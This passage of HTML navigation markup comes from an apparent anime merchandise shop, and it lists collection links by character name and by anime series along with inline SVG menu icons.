                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
